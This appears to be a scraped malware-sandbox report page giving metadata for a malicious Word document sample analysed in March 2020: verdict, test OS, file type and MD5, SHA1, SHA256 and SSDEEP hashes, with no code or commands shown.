analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach






| File name: | 9233133a60362d5507dfe84a491ecf29b9b7a8d5c3fab52e1d9accf2f4a678fb.doc |
| Full analysis: | https://app.any.run/tasks/4dbcba3b-04c5-4abf-9c8f-c4f89363e6cc |
| Verdict: | Malicious activity |
| Analysis date: | March 31, 2020, 06:55:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 666575B7B3FF327C8FB154C2E700F237 |
| SHA1: | 428DD2ADCADCFBDEB11F43F5C4F7B63F960E8D79 |
| SHA256: | 9233133A60362D5507DFE84A491ECF29B9B7A8D5C3FAB52E1D9ACCF2F4A678FB |
| SSDEEP: | 1536:9/r9cNthJFXWDDP9LDjkmvMOxU6upDiWEi1WQ2FGYe5fb47mrRS4X:52NtF0xwF6u9EicFjMjum9t |
MALICIOUS






